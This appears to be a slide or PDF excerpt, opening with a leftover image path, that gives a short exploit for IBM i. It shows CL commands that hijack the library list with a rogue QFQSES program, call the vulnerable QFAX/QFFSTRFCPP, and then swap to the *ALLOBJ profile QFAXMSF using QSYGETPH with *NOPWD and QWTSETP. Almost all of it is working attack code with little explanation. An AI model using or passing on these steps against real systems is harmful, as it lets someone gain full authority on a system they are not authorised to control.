 Create an arbitrary library (USERB1)
CRTLIB USERB1
QFQSES source:
PGM
CALL QSYS/QCMD
ENDPGM
Create a *PGM (QFQSES) in the USERB1 library
Add the USERB1 library to the library list
ADDLIBLE USERB1
Call the vulnerable QFAX/QFFSTRFCPP
CALL QFAX/QFFSTRFCPP PARM(1 2)
Profile swapping to QFAXMSF
(*ALLOBJ)
PGM PARM(&USER)
DCL VAR(&USER) TYPE(*CHAR) LEN(10)
DCL VAR(&HANDLE) TYPE(*CHAR) LEN(12)
DCL VAR(&ERROR) TYPE(*CHAR) LEN(4)
CHGVAR VAR(%BIN(&ERROR)) VALUE(0)
CALL PGM(QSYGETPH) PARM(&USER *NOPWD &HANDLE &ERROR)
CHGVAR VAR(%BIN(&ERROR)) VALUE(0)
CALL PGM(QWTSETP) PARM(&HANDLE &ERROR)
ENDPGM